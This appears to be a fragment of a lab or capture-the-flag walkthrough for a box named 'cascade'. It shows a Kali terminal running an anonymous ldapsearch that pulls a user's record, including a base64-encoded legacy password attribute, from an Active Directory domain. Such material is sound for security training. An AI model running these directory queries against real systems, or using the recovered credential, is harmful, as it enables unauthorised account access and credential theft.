 ┌──(kali㉿kali)-[cascade]
└─$ ldapsearch -x -H ldap://cascade.local/ -b "CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local" "cn" "sAMAccountName" "cascadeLegacyPwd"
# extended LDIF
#
# LDAPv3
# base <CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local> with scope subtree
# filter: (objectclass=*)
# requesting: cn sAMAccountName cascadeLegacyPwd
#
# Ryan Thompson, Users, UK, cascade.local
dn: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
cn: Ryan Thompson
sAMAccountName: r.thompson
cascadeLegacyPwd: clk0bjVldmE=
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1